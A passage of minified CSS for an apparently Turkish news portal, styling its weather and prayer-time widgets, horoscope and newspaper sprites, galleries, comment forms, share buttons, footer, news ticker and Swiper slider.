0;outline:0;float:right;display:inline-block;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}#havadurumu{background:#0092dc;height:40px;margin-top:10px}#havadurumu strong{font-size:16px;font-weight:700;color:#fff;float:left;margin:7px 0 0 10px}#havadurumu select{padding:5px;width:120px;height:30px;background:#0092dc;color:#fff;border:none}#havadurumu:before{display:inline-block;content:"\f078";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:12px;color:#fff}.namazicerik{height:85px;background:url(images/namazbg.jpg);padding:9px 0;color:#165C7B;border-bottom:2px solid #146F9A}#namazsaatleri{background:#008BCC;height:40px;margin-top:10px}#namazsaatleri strong{font-size:16px;font-weight:700;color:#fff;float:left;margin:7px 0 0 10px}#namazsaatleri select{padding:5px;width:120px;height:30px;background:#008BCC;color:#fff;border:none}.gunlukBurc,.gunlukBurc2{overflow:hidden;margin-bottom:10px}#namazsaatleri:before{display:inline-block;content:"\f078";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:12px;color:#fff}.singleGaleriy a:after,.videoManset a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.fotoGaleriAna a:hover img,.sagBiyografi a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.namazinicerigi{float:left;font-size:12px;font-weight:700;margin-top:58px;color:#fff}.gunlukBurc a,.gunlukBurc2 a{color:#454545;text-decoration:none}.namazListele{float:left;padding:0 9px;border-right:1px solid #146F9A}.haberText img,.namazListele:nth-of-type(6n){border:none!important}.gunlukBurc{width:300px;height:232px}.gunlukBurc a{display:flex;float:left}.gunlukBurc img{display:block;width:75px;height:75px;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fotoGaleriAna img,.sagBiyografi img{-moz-transition:all .3s;-webkit-transition:all .3s}.gunlukBurc img:hover{opacity:.6}.gunlukBurc2{width:100%;height:auto}.gunlukBurc2 a{display:flex}.gunlukBurc2 img{display:block}.anaBurclar a{display:flex;text-decoration:none;float:left;opacity:.7}span.burc1,span.burc10,span.burc11,span.burc2,span.burc3,span.burc4,span.burc5,span.burc7,span.burc8,span.burc9{overflow:hidden;display:block;width:75px;height:75px;float:left}.anaBurclar a:hover{opacity:1}span.burc1{background:url(images/burclar.png)}span.burc2{background:url(images/burclar.png) -76px 0}span.burc3{background:url(images/burclar.png) -152px 0}span.burc4{background:url(images/burclar.png) -228px 0}span.burc5{background:url(images/burclar.png) 0 -76px}span.burc6{background:url(images/burclar.png) -76px -76px;width:75px;height:75px;overflow:hidden;display:block;float:left}span.burc7{background:url(images/burclar.png) -152px -76px}span.burc8{background:url(images/burclar.png) -228px -76px}span.burc9{background:url(images/burclar.png) 0 -152px}span.burc10{background:url(images/burclar.png) -76px -152px}span.burc11{background:url(images/burclar.png) -152px -152px}span.burc12{background:url(images/burclar.png) -228px -152px;width:75px;height:75px;overflow:hidden;display:block;float:left}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg) -104px 0}span.gazete3{background:url(images/gazeteler.jpg) -208px 0}span.gazete4{background:url(images/gazeteler.jpg) -312px 0}span.gazete5{background:url(images/gazeteler.jpg) -416px 0}span.gazete6{background:url(images/gazeteler.jpg) -520px 0}span.gazete7{background:url(images/gazeteler.jpg) -624px 0}span.gazete8{background:url(images/gazeteler.jpg) -728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg) -104px -26px}span.gazete11{background:url(images/gazeteler.jpg) -208px -26px}span.gazete12{background:url(images/gazeteler.jpg) -312px -26px}span.gazete13{background:url(images/gazeteler.jpg) -416px -26px}span.gazete14{background:url(images/gazeteler.jpg) -520px -26px}span.gazete15{background:url(images/gazeteler.jpg) -624px -26px}span.gazete16{background:url(images/gazeteler.jpg) -728px -26px}.videoGaleriAna{width:155px;height:115px;overflow:hidden;float:left;margin:10px 0 0 10px}.videoGaleriAna img{width:155px;height:75px;position:relative;z-index:10}.videoGaleriAna i{position:absolute;z-index:15;margin:22px 0 0 60px;font-size:36px;width:34px;height:34px;color:rgba(0,0,0,.5)}.videoPlayer,.videoPlayer iframe,.videoPlayer object,.videoPlayer video{width:670px;height:377px;overflow:hidden}.videoGaleriAna strong{font-weight:400;font-size:13px}.videoGaleriAna a{color:#DCDCDC;display:block;text-decoration:none;line-height:16px}.fotoGaleriAna,.fotoSagaCek{text-align:center!important}.videoGaleriAna a:hover strong{color:#fff}.videoGaleriAna a:hover i{color:rgba(255,255,255,.8)}.videoPlayer{display:flex;float:left}.videoBaslik,.videoYazi{width:290px;height:auto;overflow:hidden;margin-right:10px}.fotoGaleriAna,.fotoGaleriAna img{width:215px!important;overflow:hidden!important;display:block!important}.videoBaslik h1{font-size:20px;line-height:28px;font-weight:700;color:#FBC702}.videoYazi p{font-size:16px;font-weight:400;color:#fff;line-height:22px}.fotoGaleriAna{height:185px!important;float:left!important;padding:0 3px 0 5px!important;position:relative!important}.haberText h1,.haberText h2,.haberText h3,.haberText h4,.haberText h5,.haberText h6{padding-bottom:5px}.fotoGaleriAna img{height:116px!important;margin-bottom:5px!important;position:relative;z-index:10;transition:all .3s}.fotoGaleriAna i{position:absolute;z-index:15;margin:40px 0 0 -15px;font-size:32px;width:30px;height:30px;color:rgba(0,0,0,.5)}.fotoGaleriAna strong{font-weight:600!important;line-height:20px!important;display:block!important}.fotoGaleriAna a{font-size:14px!important;color:#DCDCDC!important;text-decoration:none!important;display:block!important;width:215px!important;height:116px!important}.fotoGaleriAna a:hover strong{color:#fff!important}.fotoGaleriAna a:hover i{color:rgba(255,255,255,.7)}.fotoGaleriAna a:hover img{transform:scale(1.1)}.fotoSagaCek .swiper-pagination-bullet-active{background:#FF5732!important}.fotoSagaCek{position:absolute;bottom:10px!important;width:auto!important;height:20px!important;left:0;right:0}.haberBaslik{width:100%;height:auto;overflow:hidden;margin-bottom:5px}.haberBaslik h1{font-size:30px;line-height:32px;font-weight:700;margin-bottom:5px}.haberBaslik h2{font-size:20px;line-height:26px;font-weight:600}.haberResim2 img{width:670px;height:330px;overflow:hidden}.haberText{width:660px;height:auto;overflow:hidden;display:block;margin-top:5px;color:#4E4E4E}.haberText p,.haberText span{font-size:16px;color:#4E4E4E;margin-bottom:16px;font-family:'Titillium Web',sans-serif!important}.haberText img{max-width:664px!important;height:auto!important;overflow:hidden!important}.haberText h1{font-size:36px;line-height:38px}.haberText h2{font-size:28px;line-height:30px}.haberText h3{font-size:22px;line-height:24px}.haberText h4{font-size:18px;line-height:20px}.haberText h5{font-size:16px;line-height:18px}.haberText h6{font-size:14px;line-height:16px}img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.firmaSingle{width:670px;height:auto;overflow:hidden;display:block;margin-top:5px;color:#4E4E4E}.firmaSingleBaslik{width:100%;height:auto;overflow:hidden}.firmaSingleBaslik h1{font-size:20px;line-height:22px;font-weight:700;margin-bottom:5px}img.firmaSingleLogo{-webkit-box-shadow:0 2px 7px rgba(0,0,0,.13);-moz-box-shadow:0 2px 7px rgba(0,0,0,.13);box-shadow:0 2px 7px rgba(0,0,0,.13);border-color:transparent;width:180px;height:136px;padding:2px}.firmaSingleBilgiler span,.firmaSingleBilgiler strong{border:1px solid #EAEAEA;padding:0 10px;overflow:hidden;float:left}.firmaSingleBilgiler{display:block;width:100%;height:auto;line-height:36px;overflow:hidden;margin-top:10px}.firmaSingleBilgiler strong{width:100px;font-weight:600;background:#EAEAEA;text-align:right}.firmaSingleBilgiler span{width:526px;font-weight:400;background:#fff}.yorumText2 i,.yorumTextB i,.yorumYapan i{border-right:1px solid #EFEFEF}.firmaSingleBilgiler a{text-decoration:none;color:#4E4E4E}.firmaSingleBilgiler a:hover{text-decoration:none;color:#d50000}.sagFirmalar{width:300px;height:52px;overflow:hidden;display:block;border-bottom:1px solid #EAEAEA;padding-bottom:10px;margin-bottom:10px}.sagFirmalar img{float:left;margin-right:10px;width:80px;height:52px;overflow:hidden}.sagFirmalar strong{display:block;font-size:13px;color:#4E4E4E;line-height:18px}.sagFirmalar span{display:block;font-size:12px;color:#4E4E4E}.sagFirmalar a{text-decoration:none}.sagFirmalar a:hover strong{color:#d50000}.solFirmalar{width:126px!important;height:114px!important;overflow:hidden!important;display:block!important}.solFirmalar img{width:126px!important;height:70px!important;overflow:hidden;display:block;margin-bottom:5px}.solFirmalar strong{display:block;font-size:14px;color:#4E4E4E;line-height:18px;font-weight:600}.solFirmalar a{text-decoration:none;width:126px!important;height:52px!important;display:block!important;text-align:center}.solFirmalar a:hover strong{color:#d50000}.etiketler{width:100%;height:auto;overflow:hidden}.etiketler span{font-weight:600;float:left;margin-right:5px}.etiketler a,.ilgiliHaberler{margin-right:10px;float:left}.etiketler a{color:#1c1d1d;font-size:13px;font-weight:300;text-decoration:none;margin-top:4px}.etiketler a:hover{color:#d50000}.ilgiliHaberler{width:216px;height:170px;overflow:hidden;text-align:center;margin-top:10px;display:block;background:#fff}.ilgiliHaberler:nth-of-type(3n){margin-right:0!important}.ilgiliHaberler img{width:216px;height:110px}.ilgiliHaberler strong{width:206px;height:auto;padding:0 5px;font-weight:600;display:block}.ilgiliHaberler a{width:216px;height:170px;overflow:hidden;display:block;color:#000;text-decoration:none;line-height:18px;font-size:14px}.singleGaleriy,.singleGaleriy img{width:300px!important;height:250px!important;overflow:hidden!important}.ilgiliHaberler a:hover strong{color:#d50000}.ilgiliHaberler:hover{background:#F7F7F7}.ilgiliHaberler a:hover img{opacity:.8!important}.singleGaleriy{position:relative!important}.singleGaleriy strong{width:280px;line-height:24px;font-weight:700;overflow:hidden;padding:0 10px 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;left:0}.singleGaleriy a{color:#fff;display:block;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:16px;position:relative}.singleGaleriy a:hover strong{color:#fbc702;text-shadow:1px 1px 1px #000}.singleGaleriy a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:134px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:6px 0 4px;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{margin-right:3px;font-size:16px}.singleFacebook a{margin:0;background-color:#3b5998}.singleTwitter a{margin:0;background-color:#00aced}.singleGoogle a{margin:0;background-color:#dd4b39}.singleLinkedin a{margin:0;background-color:#0573B1}.singleYorum a{margin:0;background-color:#1b926c}.filmWhatsapp a{margin:0;background-color:#0dc143}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.6)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}.filmWhatsapp a:hover{background-color:rgba(13,193,67,.7)}.anaFacebook a,.anaGoogle a,.anaLinkedin a,.anaTwitter a{width:32px;line-height:42px;text-align:center;display:block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none}.anaFacebook i,.anaGoogle i,.anaLinkedin i,.anaTwitter i{font-size:16px}.anaFacebook a{margin:0;background-color:#3b5998}.anaTwitter a{margin:0;background-color:#00aced}.anaGoogle a{margin:0;background-color:#dd4b39}.anaLinkedin a{margin:0;background-color:#0573B1}.anaFacebook a:hover{background-color:rgba(59,89,152,.7)}.anaTwitter a:hover{background-color:rgba(0,172,237,.6)}.anaGoogle a:hover{background-color:rgba(221,75,57,.7)}.anaLinkedin a:hover{background-color:rgba(5,115,177,.7)}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:670px;height:50px;overflow:hidden;margin-top:10px}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.sagBiyografi,.sagBiyografi img{width:145px;height:170px;overflow:hidden}.pagination .current,.pagination a:hover{background:#ff5732;color:#fff}.pagination .current{padding:5px 15px}.catBiyografi strong,.sagBiyografi strong{padding:0 5px;line-height:32px;display:block;bottom:0;background:rgba(28,29,29,.6);font-size:14px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;text-align:center}.sagBiyografi{margin-right:10px;float:left;margin-top:10px;position:relative}.sagBiyografi:nth-of-type(2n){margin-right:0!important}.sagBiyografi img{transition:all .3s}.sagBiyografi strong{width:135px;overflow:hidden;position:absolute}.catBiyografi,.catBiyografi img{width:216px;height:280px;overflow:hidden}.sagBiyografi a{color:#fff;text-decoration:none}.sagBiyografi a:hover{color:#fff}.sagBiyografi a:hover img{transform:scale(1.1)}.catBiyografi a:hover img,.videoManset2 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.catBiyografi{margin-right:10px;float:left;margin-bottom:10px;position:relative}.catBiyografi:nth-of-type(3n){margin-right:0!important}.catBiyografi img{-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.catBiyografi strong{width:206px;overflow:hidden;position:absolute}.finans,.yorumYapan label{position:relative;display:block}.catBiyografi a{color:#fff;text-decoration:none}.catBiyografi a:hover{color:#fff}.catBiyografi a:hover img{transform:scale(1.1)}.singBiyografi{width:200px;height:auto;overflow:hidden;float:left;margin-right:10px}.singBiyografi img{width:100%!important;height:249px!important}.biyolink{float:right}.biyolink a{font-size:14px;color:#404040;font-weight:700;text-decoration:none}span.deger1,span.deger2{font-weight:400;overflow:hidden;font-size:12px}.biyolink a:hover{color:#d50000}.finans{width:670px;height:80px;margin:0;background:url(images/piyasa.jpg) no-repeat;overflow:hidden}i.fa-caret-up{color:#279800;display:block}i.fa-caret-down{color:#d50000;display:block}i.fa-minus{color:#dedede;display:block}span.deger1{color:#dedede;float:left;width:50px;margin-right:10px;height:auto;text-align:center}.piyasaa,span.deger2{color:#dedede;height:50px}span.deger2{width:80px}.piyasaa{font-weight:700;font-size:14px;width:70px;overflow:hidden;float:left}.piyasa1,.piyasa2,.piyasa3,.piyasa4{margin-top:18px;width:130px}.piyasa1,.piyasa2,.piyasa3,.piyasa4,.yorumYapan{height:auto;overflow:hidden;float:left}.piyasa1{margin-left:140px}.piyasa2{margin-left:10px}.piyasa3{margin-left:0}.yorumYapan{width:250px;margin-right:10px}.yorumYapan label{width:100%;margin-bottom:10px}.yorumYapan label:nth-of-type(2n){margin-bottom:0!important}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumYapan input{height:40px;line-height:40px;width:188px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.yorumText2{width:410px;height:auto;overflow:hidden}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 textarea{height:80px;width:348px;color:#1c1d1d;padding-right:10px}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumTextB{width:670px;height:auto;overflow:hidden}.yorumTextB label{position:relative;width:100%;display:block}.yorumTextB textarea{height:80px;width:608px;color:#1c1d1d;padding-right:10px}.yorumTextB i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumTextB .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:700;color:#1c1d1d;transition:all .3s ease-in-out}.form-dv button span i{position:inherit!important;color:#1c1d1d!important;border-right:none!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#FF5732!important}.form-dv button:hover span,.form-dv button:hover span i{color:#fff!important}.comment-box .content .title span.date,span.num{color:#1c1d1d}span.num{float:right;font-size:12px;padding-top:10px;font-weight:400}.comment-list{margin-top:15px}#kayan_alan,.yasalUyari{margin-top:10px;overflow:hidden}.comment-box{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:15px 0;position:relative;margin-bottom:15px}.comment-box .content{padding:0 10px}.comment-box .content .title{font-size:12px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #EFEFEF}.comment-box .content .title span.name{color:#1c1d1d;margin-right:20px;font-weight:700}.comment-box .content .title span{margin-right:20px}a.comment-reply-link,span.answer i{color:#FF5732;text-decoration:none}.comment-box .content p{color:#1c1d1d;font-size:12px;line-height:18px}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto}#kayan_alan{width:300px!important;height:200px!important}#kayan_alan ul{margin:0;padding:0}#kayan_alan li{width:300px;height:69px!important}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#FF5732}li.yazarinSagR img{float:left;width:56px;height:56px}a.yazarinAdi,a.yazarinKonu{color:#1c1d1d;line-height:28px;width:224px;padding:0 10px;float:left;text-decoration:none}a.yazarinAdi{font-size:14px;background:#efefef;font-weight:700}a.yazarinKonu{font-size:12px;height:28px;display:block;white-space:nowrap;text-overflow:ellipsis;background:#F5F5F5;overflow:hidden}.videoManset a:after,.videoManset2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%)}a.yazarinAdi:hover,a.yazarinKonu:hover{color:#FF5732}.videoManset{width:367px!important;height:265px!important;overflow:hidden!important;display:block!important}.videoManset img{width:367px;height:265px;overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.videoManset a:before,.videoManset2 img{-moz-transition:all .3s;-webkit-transition:all .3s}.videoManset strong{width:420px;overflow:hidden;padding:0 10px;display:block;bottom:10px;position:absolute;z-index:2;text-shadow:1px 1px 1px #000}.videoManset a{color:#fff;width:367px;height:265px;overflow:hidden;text-decoration:none;font-size:16px;position:relative;display:block!important}.videoManset a:hover p{color:#fbc702;margin:0}.videoManset a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:70%;z-index:0}.videoManset a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f01d";position:absolute;top:100px;font-size:50px;left:210px;right:0;bottom:0;color:rgba(255,255,255,.37);z-index:99;transition:all .3s}.videoManset2 strong,.videoManset3 strong{line-height:18px;font-weight:700;padding:0 10px 5px;bottom:0;text-shadow:1px 1px 1px #000;display:block;overflow:hidden}.videoManset2 a:after,.videoManset3 a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.videoManset a:hover:before{color:#fff}.videoManset2{width:220px;height:130px;overflow:hidden;float:left;display:block;margin-bottom:5px;margin-left:5px}.videoManset2:nth-of-type(2n){margin-bottom:0!important}.videoManset2 img{width:220px;height:130px;transition:all .3s}.videoManset2 strong{width:200px;font-size:13px;position:absolute;z-index:2}.videoManset2 a{color:#fff;display:block;width:220px;height:130px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.videoManset2 a:hover strong{color:#fbc702;margin-left:0}.videoManset2 a:hover img{transform:scale(1.1)}.videoManset2 a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.videoManset3{width:220px;height:130px;overflow:hidden;float:left;display:block;margin-bottom:5px;margin-left:5px}.videoManset3:nth-of-type(1n){margin-left:0!important}.videoManset3:nth-of-type(2n),.videoManset3:nth-of-type(3n){margin-left:5px!important}.videoManset3 img{width:220px;height:130px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.videoManset3 strong{width:200px;font-size:13px;position:absolute;z-index:2}.videoManset3 a{color:#fff;display:block;width:220px;height:130px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.divcik121,.videoManset3 a:after{position:absolute;width:100%;bottom:0}.videoManset3 a:hover strong{color:#fbc702;margin-left:0}.videoManset3 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.videoManset3 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);height:60%;z-index:0}.divcik121{height:auto;overflow:hidden}.anafoto-next,.anafoto-prev{cursor:pointer;color:#fff;bottom:3px;z-index:999999;position:relative}.anafoto-next{float:right;right:195px}.anafoto-prev{float:left;left:195px}.anafoto-next:hover,.anafoto-prev:hover{color:#FF5732}.gazete-next,.gazete-prev{color:#E4E4E4;cursor:pointer}.gazete-next{float:right}.gazete-prev{float:left}.gazete-next:hover,.gazete-prev:hover{color:#FF5732}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}.sonDkalt,ul.fmenu li a,ul.footerMenu li a{display:block;overflow:hidden}footer{width:100%;height:auto;overflow:hidden;background:#232323;position:relative;z-index:10;padding-bottom:30px}.footerSag{width:325px;height:auto;overflow:hidden;float:left;margin-left:10px}ul.fmenu,ul.footerMenu{margin:0;padding:0}.footerSag p{color:#fff;font-size:14px;font-weight:300}.footerSol{width:645px;height:auto;overflow:hidden;float:left}ul.footerMenu li a{width:33.333%;line-height:24px;float:left;color:#fff;font-size:14px;font-weight:500;text-decoration:none}ul.footerMenu li a:hover{color:#fbc702}ul.fmenu{width:872px;height:auto;overflow:hidden;float:left}ul.fmenu li a{width:auto;height:auto;float:left;margin:0 10px;color:#fff;font-size:14px;font-weight:700;text-decoration:none}ul.fmenu li a:hover{color:#fbc702}.footerFacebook a,.footerGoogle a,.footerLinkedin a,.footerTwitter a{width:32px;line-height:40px;text-align:center;display:block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0;color:#fff;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0}.footerFacebook i,.footerGoogle i,.footerLinkedin i,.footerTwitter i{font-size:16px}.footerFacebook a:hover{background-color:#3b5998;color:#fff}.footerTwitter a:hover{background-color:#00aced;color:#fff}.footerGoogle a:hover{background-color:#dd4b39;color:#fff}.footerLinkedin a:hover{background-color:#0573B1;color:#fff}.sonDkalt{z-index:110;width:100%;position:fixed;height:32px;bottom:0;left:0;background:rgba(28,29,29,.9);transition:all .2s}.tickercontainer:before,ul#haberler a:before{display:inline-block;text-rendering:auto;-moz-osx-font-smoothing:grayscale;float:left}.sonDkalt .sonDkaltIcon{float:left;width:150px;line-height:32px;overflow:hidden;background:#d50000;text-align:center}.sonDkalt .sonDkaltIcon strong{color:#fff;font-weight:700}.sonDkalt .sonDkaltIcon span{color:#fff;font-weight:400}.tickercontainer{width:auto;margin:0;padding:0;overflow:hidden}.tickercontainer:before{content:"\f0da";font-family:FontAwesome;-webkit-font-smoothing:antialiased;font-size:95px;top:-30px;position:absolute;left:140px;color:#d50000;z-index:99999}.tickercontainer .mask{position:relative;left:20px;width:auto;overflow:hidden}ul.newsticker{position:relative;left:750px;font:700 10px Verdana;margin:0;padding:0}ul#haberler li{float:left;margin:0;padding:0;line-height:32px}ul#haberler a{white-space:nowrap;padding:0;color:#fff;text-decoration:none;margin:0 20px 0 0;font-weight:400}ul#haberler a:hover{color:#fbc702}ul#haberler a:before{font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin:15px 5px 0 0;content:"\f111";font-size:4px}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}.swiper-pagination.noktalar.swiper-pagination-bullets{bottom:0!important;top:10px!important;height:29px!important;width:190px!important;position:absolute!important;right:0!important}.swiper-pagination.noktalar{text-align:right!important}.noktalar span.swiper-pagination-bullet{width:28px;height:28px;text-align:center;line-height:28px;font-size:12px;color:#000;opacity:1;background:rgba(255,255,255,.2)}

.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative}.noktalar span.swiper-pagination-bullet-active{color:#1c1d1d;font-size:14px;font-weight:700;background:#fff}.swiper-slide a{display:flex}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1;cursor:pointer}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next i,.swiper-button-prev 